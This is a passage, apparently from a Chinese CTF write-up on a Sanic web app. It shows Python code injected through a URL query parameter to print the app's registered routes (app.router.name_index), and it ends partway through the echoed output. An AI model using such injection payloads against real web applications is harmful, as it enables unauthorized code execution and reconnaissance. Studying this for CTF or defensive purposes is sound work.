 经过查询资料可以发现，这个框架可以通过app.router.name_index['xxxxx']来获取注册的路由，我们可以打
印看看
192.168.43.80:8000/src?gxngxngxn=print(app.router.name_index)
{'__mp_main__.static': <Route: name=__mp_main__.static path=static/<__file_uri__:path>>, '__mp_main__.src': <Route: name=__mp_main__.src path=src>, '__mp_main__.admin': <Route: name=__mp_main__.admin
可以看到控制台回显了这个，上面都是我们注册过的路由，我们可以通过前面的键值去访问对应的路由
192.168.43.80:8000/src?gxngxngxn=print(app.router.name_index['__mp_main__.static'])
<Route: name=__mp_main__.static path=static/<__file_uri__:path>>